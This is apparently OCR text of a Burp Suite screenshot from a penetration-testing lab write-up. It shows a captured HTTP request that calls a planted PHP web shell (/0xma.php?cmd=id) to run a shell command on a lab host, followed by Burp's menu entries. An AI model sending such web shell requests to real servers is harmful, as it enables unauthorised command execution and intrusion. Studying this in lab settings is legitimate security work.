 Request Response
Pretty Raw \n Actions
1 GET /0xma.php?cmd=id HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: user=574a71c72b114546ec3e5663914dc67c
10 Upgrade-Insecure-Requests: 1
11
12
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy history documentation
? Search... 0 matches